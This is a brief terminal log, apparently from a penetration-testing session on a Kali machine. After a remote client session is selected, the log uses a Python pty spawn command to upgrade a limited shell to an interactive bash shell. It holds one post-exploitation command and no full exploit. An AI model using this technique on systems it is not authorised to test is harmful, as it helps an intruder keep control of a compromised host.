 select client 1
client [1] activated
tty
not a tty
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
kali@kali:~/Downloads$